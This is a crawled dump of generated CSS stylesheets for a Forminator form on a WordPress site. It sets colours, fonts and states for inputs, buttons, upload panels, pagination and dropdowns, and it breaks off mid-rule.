	.forminator-custom-form-15897.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-15897.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit {
					background-color: #0db04b;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit:hover {
					background-color: #0db04b;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-submit:active {
					background-color: #0db04b;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-15897.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-15897.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .StripeElement--focus,
	#forminator-module-15897.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .StripeElement--invalid,
	#forminator-module-15897.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-15897.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

--- FILE ---
content_type: text/css
request_url: https://afgriequipment.co.za/wp-content/uploads/forminator/15897_2e69b5f1e2955c8e7a71c65a08ad41de/css/style-15897.css?ver=1659596324
body_size: 5790
content:
#forminator-module-15897:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-15897 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-15897 {
					border-color: rgba(0,0,0,0);
							background-color: rgba(0,0,0,0);
			}

#forminator-module-15897 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-15897 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input.forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-15897.forminator-design--flat .forminator-input:hover {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input:focus,
	#forminator-module-15897.forminator-design--flat .forminator-input:active {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					color: #777771;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-15897.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-15897.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-15897.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-15897.forminator-design--flat .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-15897.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-15897.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
